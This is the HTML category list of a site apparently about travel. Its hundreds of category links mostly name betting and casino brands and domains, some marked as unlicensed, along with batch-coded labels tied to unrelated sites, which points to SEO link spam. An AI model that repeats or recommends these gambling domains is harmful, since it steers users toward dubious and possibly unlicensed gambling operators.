	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
